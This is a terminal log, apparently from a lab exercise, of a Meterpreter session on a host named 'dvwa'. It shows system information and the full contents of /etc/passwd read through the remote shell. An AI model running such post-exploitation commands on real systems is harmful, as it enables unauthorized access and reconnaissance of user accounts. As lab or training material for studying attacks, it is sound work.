 meterpreter > sysinfo
Computer    : dvwa
OS          : Linux dvwa 5.4.0-147-generic #164-Ubuntu SMP Tue Mar 21 14:23:17 UTC 2023 x86_64
Meterpreter : php/linux
meterpreter > cd /etc
meterpreter > cat passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
wwallace:x:1000:1000:wwallace:/home/wwallace:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false
meterpreter >